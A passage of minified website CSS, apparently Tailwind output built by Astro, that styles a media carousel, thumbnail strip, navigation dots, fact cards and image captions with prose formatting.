#0000;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-leading:initial;--tw-font-weight:initial;--tw-ease:initial;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-border-style:solid}}}.carousel[data-astro-cid-wfe7xcno]{width:100%}.carousel__track[data-astro-cid-wfe7xcno]{aspect-ratio:var(--aspect-video,16/9);border-radius:var(--radius-lg,.5rem);width:100%;position:relative;overflow:hidden}.carousel__slide[data-astro-cid-wfe7xcno]{opacity:0;transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.3s;background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);z-index:-1;aspect-ratio:16/9;margin:0;transition-duration:.3s;position:absolute;inset:0}.carousel__slide--active[data-astro-cid-wfe7xcno]{opacity:1;z-index:0}.carousel__slide[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}.carousel__picture[data-astro-cid-wfe7xcno]{width:100%;height:100%;display:block}.carousel__media[data-astro-cid-wfe7xcno]{object-fit:cover;width:100%;height:100%}.carousel__nav[data-astro-cid-wfe7xcno]{--tw-translate-y: -50% ;width:5rem;height:2.5rem;translate:var(--tw-translate-x)var(--tw-translate-y);cursor:pointer;background-color:var(--color-white,#fff);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;border-radius:3.40282e38px;outline-style:none;align-items:center;display:none;position:absolute;top:50%}.carousel__nav[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}@media (min-width:744px){.carousel__nav[data-astro-cid-wfe7xcno]{display:flex}}.carousel--video-playing[data-astro-cid-wfe7xcno] .carousel__nav[data-astro-cid-wfe7xcno]{display:flex}.carousel__nav--prev[data-astro-cid-wfe7xcno]{justify-content:flex-end;left:-2.75rem}.carousel__nav--prev[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{margin-right:.5rem}.carousel__nav--next[data-astro-cid-wfe7xcno]{justify-content:flex-start;right:-2.75rem}.carousel__nav--next[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{margin-left:.5rem}.carousel__nav[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{color:var(--color-primary-dark-brown,#3b3630)}.carousel__info-bar[data-astro-cid-wfe7xcno]{z-index:10;grid-template-columns:60px 1fr;display:grid;position:absolute;bottom:0;left:0;right:0}.carousel__credit[data-astro-cid-wfe7xcno]{z-index:10;border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.carousel__credit[data-astro-cid-wfe7xcno]:empty{display:none}.carousel__counter[data-astro-cid-wfe7xcno]{z-index:10;border-top-right-radius:var(--radius-md,.375rem);background-color:var(--color-secondary-lighter-aqua,#badede);text-align:center;--tw-leading:18px;--tw-font-weight:var(--font-weight-bold,700);height:30px;font-size:12px;line-height:18px;font-weight:var(--font-weight-bold,700);color:var(--color-primary-dark-brown,#3b3630);font-family:var(--font-marker);justify-content:center;align-items:center;display:flex;overflow:hidden}.carousel__caption[data-astro-cid-wfe7xcno]{z-index:5;background-color:var(--color-shade-white-80,#fffc);--tw-leading:18px;--tw-font-weight:var(--font-weight-semibold,600);height:30px;font-size:12px;line-height:18px;font-weight:var(--font-weight-semibold,600);text-overflow:ellipsis;white-space:nowrap;margin-left:-.375rem;padding-block:.375rem;padding-inline:1rem;overflow:hidden}.carousel__caption[data-astro-cid-wfe7xcno]:empty{display:none}.carousel__controls[data-astro-cid-wfe7xcno]{margin-top:.625rem}.carousel__video-wrapper[data-astro-cid-wfe7xcno]{width:100%;height:100%;position:relative}.carousel__video-wrapper[data-astro-cid-wfe7xcno] iframe{object-fit:cover;width:100%;height:100%}.carousel__play-overlay[data-astro-cid-wfe7xcno]{cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.carousel__play-overlay[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-white,#fff);--tw-outline-style:none;border-radius:.25rem;outline-style:none}.carousel__placeholder-image[data-astro-cid-wfe7xcno]{object-fit:cover;width:100%;height:100%}.carousel__play-button[data-astro-cid-wfe7xcno]{--tw-translate-x: -50% ;--tw-translate-y: -50% ;width:68px;height:48px;translate:var(--tw-translate-x)var(--tw-translate-y);transition-property:opacity,transform;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:var(--ease-in-out,cubic-bezier(.4,0,.2,1));transition-duration:.2s;transition-timing-function:var(--ease-in-out,cubic-bezier(.4,0,.2,1));position:absolute;top:50%;left:50%}@media (hover:hover){.carousel__play-button[data-astro-cid-wfe7xcno]:hover{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}}.carousel__play-button[data-astro-cid-wfe7xcno] svg[data-astro-cid-wfe7xcno]{filter:drop-shadow(0 4px 8px #0000004d)}.carousel-thumbnails[data-astro-cid-wfe7xcno]{visibility:hidden;-ms-overflow-style:none;scrollbar-width:none;position:relative}.carousel-thumbnails[data-astro-cid-wfe7xcno]::-webkit-scrollbar{display:none}.carousel-thumbnails[data-astro-cid-wfe7xcno]{flex-wrap:nowrap;justify-content:flex-start;gap:10px;padding-bottom:.5rem;display:none;overflow-x:auto}@media (min-width:744px){.carousel-thumbnails[data-astro-cid-wfe7xcno]{display:flex}}.carousel--ready[data-astro-cid-wfe7xcno] .carousel-thumbnails[data-astro-cid-wfe7xcno]{visibility:visible}.carousel-thumbnails--centered[data-astro-cid-wfe7xcno]{justify-content:center}.carousel-thumbnails__indicator[data-astro-cid-wfe7xcno]{pointer-events:none;background-color:var(--color-shade-dark-brown-50,#3b363080);height:3px;transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:cubic-bezier(.25,.46,.45,.94);will-change:transform;border-radius:3.40282e38px;transition-duration:.2s;transition-timing-function:cubic-bezier(.25,.46,.45,.94);position:absolute;bottom:0;left:0}.carousel-thumbnails__item[data-astro-cid-wfe7xcno]{cursor:pointer;border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);flex-shrink:0;width:140px;height:100px;position:relative}.carousel-thumbnails__item[data-astro-cid-wfe7xcno]:focus-visible:after{content:"";border-radius:var(--radius-md,.375rem);--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;--tw-ring-inset:inset;outline-style:none;position:absolute;inset:0}.carousel-thumbnails__image[data-astro-cid-wfe7xcno]{border-radius:var(--radius-md,.375rem);object-fit:cover;width:100%;height:100%}.carousel-dots[data-astro-cid-wfe7xcno]{flex-wrap:wrap;justify-content:center;gap:.75rem;margin-top:1rem;display:flex}@media (min-width:744px){.carousel-dots[data-astro-cid-wfe7xcno]{display:none}}.carousel-dots__dot[data-astro-cid-wfe7xcno]{cursor:pointer;border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-dark-brown-30,#3b36304d);background-color:var(--color-shade-dark-brown-20,#3b363033);width:1rem;height:1rem;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));border-radius:3.40282e38px}.carousel-dots__dot[data-astro-cid-wfe7xcno]:hover,.carousel-dots__dot--active[data-astro-cid-wfe7xcno]{border-color:var(--color-shade-dark-brown-80,#3b3630cc);background-color:var(--color-shade-dark-brown-50,#3b363080)}.carousel-dots__dot[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.short-note-spot[data-astro-cid-fl3x5k4z]{flex-direction:column;gap:.5rem;margin-block:1.5rem;display:flex}@media (min-width:480px){.short-note-spot[data-astro-cid-fl3x5k4z]{flex-direction:row;gap:1rem}}.short-note-spot__image[data-astro-cid-fl3x5k4z]{border-radius:var(--radius-lg,.5rem);flex-shrink:0;width:100%;max-height:205px;position:relative;overflow:hidden}@media (min-width:480px){.short-note-spot__image[data-astro-cid-fl3x5k4z]{width:40%;max-width:300px}}.short-note-spot__content[data-astro-cid-fl3x5k4z]{flex-direction:column;flex:1;gap:.5rem;padding-inline:.5rem;display:flex}@media (min-width:480px){.short-note-spot__content[data-astro-cid-fl3x5k4z]{padding-inline:0}}.short-note-spot__heading[data-astro-cid-fl3x5k4z]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-primary-dark-brown,#3b3630);font-style:normal;font-family:var(--font-freight-sans);margin:0}.short-note-spot__body[data-astro-cid-fl3x5k4z]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);color:var(--color-primary-dark-brown,#3b3630);font-style:normal;font-family:var(--font-freight-sans)}.short-note-spot__body[data-astro-cid-fl3x5k4z] a{font-family:var(--font-freight-sans);font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);text-underline-offset:auto;color:var(--color-primary-dark-green);-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-underline-position:from-font;font-style:normal;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:auto}.short-note-spot__body[data-astro-cid-fl3x5k4z] a:hover{color:var(--color-primary-dark-brown)}.short-note-spot__body[data-astro-cid-fl3x5k4z] a:visited{color:var(--color-primary-dark-green)}.short-note-spot__body[data-astro-cid-fl3x5k4z] a:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-border-style:solid;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}.fact[data-astro-cid-4wbipebp]{border-radius:var(--radius-lg,.5rem);background-color:var(--color-shade-lighter-aqua-20,#badede33);position:relative}.fact__content[data-astro-cid-4wbipebp]{padding-block:2rem;padding-inline:1.5rem}.fact__body[data-astro-cid-4wbipebp]{-webkit-line-clamp:6;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-bold,700);line-height:1.5rem;font-weight:var(--font-weight-bold,700);-webkit-box-orient:vertical;justify-content:flex-start;align-self:stretch;display:-webkit-box;overflow:hidden}.fact__body[data-astro-cid-4wbipebp] p[data-astro-cid-4wbipebp]{margin-block:0}.fact__body[data-astro-cid-4wbipebp] p[data-astro-cid-4wbipebp]+p[data-astro-cid-4wbipebp]{margin-top:1rem}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]{font-family:var(--font-freight-sans);font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);text-underline-offset:auto;color:var(--color-primary-dark-green);-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-underline-position:from-font;font-style:normal;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:auto}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]:hover{color:var(--color-primary-dark-brown)}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]:visited{color:var(--color-primary-dark-green)}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}.fact__counter[data-astro-cid-4wbipebp]{border-top-left-radius:var(--radius-sm,.25rem);background-color:var(--color-primary-dark-green);justify-content:center;align-items:center;width:27px;height:26px;display:flex;position:absolute;top:0;left:0;overflow:hidden}.fact__counter-text[data-astro-cid-4wbipebp]{font-size:.75rem;line-height:var(--tw-leading,1.25rem);--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);color:var(--color-white,#fff);font-family:var(--font-marker)}.fact--monthly[data-astro-cid-4wbipebp]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66)}.fact--monthly[data-astro-cid-4wbipebp] .fact__content[data-astro-cid-4wbipebp]{padding-block:.5rem;padding-left:calc(var(--spacing,.25rem)*13)}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__content[data-astro-cid-4wbipebp]{padding-left:4rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__body[data-astro-cid-4wbipebp]{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{background-color:var(--color-primary-dark-green,#006e50);border-radius:3.40282e38px;width:1.75rem;height:1.75rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{width:2rem;height:2rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);top:50%;left:.75rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{left:1rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter-text[data-astro-cid-4wbipebp]{--tw-leading:1.5rem;font-size:17px;line-height:1.5rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter-text[data-astro-cid-4wbipebp]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.75rem;line-height:1.75rem}}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}.facts[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;display:grid}@media (min-width:744px){.facts[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(4,minmax(0,1fr))}}.facts--monthly[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem}@media (min-width:640px){.facts--monthly[data-astro-cid-ygr4pijn]{margin-left:3rem}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.image[data-astro-cid-6kov3kig]{margin-block:1.5rem;position:relative}.image__link[data-astro-cid-6kov3kig]{display:block}.image__picture[data-astro-cid-6kov3kig]{border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;width:100%;height:256px;display:block;position:relative;overflow:hidden}@media (min-width:640px){.image__picture[data-astro-cid-6kov3kig]{height:400px}}.image__picture[data-astro-cid-6kov3kig]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.image__image[data-astro-cid-6kov3kig]{object-fit:cover;width:100%;height:100%;position:absolute;top:0;left:0}.image__credit[data-astro-cid-6kov3kig]{z-index:10;border-top-left-radius:var(--radius-lg,.5rem);border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.image__credit[data-astro-cid-6kov3kig]:empty{display:none}.image__caption[data-astro-cid-6kov3kig]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}.image__paragraph[data-astro-cid-6kov3kig] :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig]{color:var(--color-primary-dark-brown);max-width:65ch}.image__paragraph[data-astro-cid-6kov3kig] :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);margin-top:1.2em;margin-bottom:1.2em;font-size:1.25em;line-height:1.6}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-primary-dark-green);text-decoration:underline;-webkit-text-decoration-color:var(--color-primary-dark-green);text-decoration-color:var(--color-primary-dark-green);text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;font-weight:700;text-decoration-thickness:1px}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:var(--color-primary-dark-brown);-webkit-text-decoration-color:var(--color-primary-dark-brown);text-decoration-color:var(--color-primary-dark-brown)}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):focus{box-shadow:0 0 0 2px var(--color-primary-blue);outline-offset:2px;outline:none}.image__paragraph[data-astro-cid-6kov3kig] :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){counter-reset:list-counter;padding-inline-start:1.625em;margin-top:1rem;margin-bottom:1rem;padding-left:0;list-style:none}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li{counter-increment:list-counter;margin-top:1rem;margin-bottom:1rem;padding-left:3rem;position:relative}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:counter(list-counter);color:#fff;font-size:1.1rem;font-weight:500;font-family:var(--font-marker);background-color:var(--color-primary-dark-green);border-radius:9999px;justify-content:center;align-items:center;width:2rem;height:2rem;line-height:24px;display:flex;position:absolute;top:0;left:0}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:1.625em;margin-top:1.25em;margin-bottom:1.5rem;padding-left:0;list-style:none}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li{margin-top:1rem;margin-bottom:1rem;padding-left:calc(1.5rem + 10px);padding-right:1.5rem;position:relative}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:"";background-color:var(--color-primary-dark-green);width:10px;height:10px;position:absolute;top:6px;left:.5rem}.image__paragraph[data-astro-cid-6kov3kig] :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.image__paragraph[data-astro-cid-6kov3kig] :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.image__paragraph[data-astro-cid-6kov3kig] :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.25em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em;font-style:italic;font-weight:500}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.image__paragraph[data-astro-cid-6kov3kig] :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:0;margin-bottom:.888889em;font-size:1.75rem;font-weight:800;line-height:1.11111}.image__paragraph[data-astro-cid-6kov3kig] :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.image__paragraph[data-astro-cid-6kov3kig] :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:2em;margin-bottom:1em;font-size:1.5rem;font-weight:700;line-height:1.33333}.image__paragraph[data-astro-cid-6kov3kig] :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.image__paragraph[data-astro-cid-6kov3kig] :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.6em;margin-bottom:.6em;font-size:1.375rem;font-weight:600;line-height:1.6}.image__paragraph[data-astro-cid-6kov3kig] :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.image__paragraph[data-astro-cid-6kov3kig] :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.5em;margin-bottom:.5em;font-size:1.25rem;font-weight:600;line-height:1.5}.image__paragraph[data-astro-cid-6kov3kig] :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.image__paragraph[data-astro-cid-6kov3kig] :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em;display:block}.image__paragraph[data-astro-cid-6kov3kig] :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;border-radius:.3125rem;padding-inline-start:.375em;font-family:inherit;font-size:.875em;font-weight:500}.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.image__paragraph[data-astro-cid-6kov3kig] :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] 